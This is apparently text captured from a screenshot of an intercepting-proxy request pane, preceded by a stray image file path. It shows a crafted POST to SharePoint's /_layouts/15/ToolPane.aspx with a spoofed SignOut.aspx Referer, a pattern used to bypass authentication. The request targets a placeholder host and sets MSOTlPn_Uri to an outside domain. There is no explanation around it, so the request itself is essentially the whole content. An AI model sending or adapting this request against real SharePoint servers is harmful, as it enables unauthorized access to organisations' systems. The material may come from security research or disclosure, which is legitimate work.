 Request
Pretty Raw Hex
\n
1 POST /_layouts/15/ToolPane.aspx?DisplayMode=Edit&dummy=/ToolPane.aspx HTTP/1.1
2 Host: target
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: /_layouts/15/SignOut.aspx
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 30
12
13 MSOTlPn_Uri=https://y4nush.com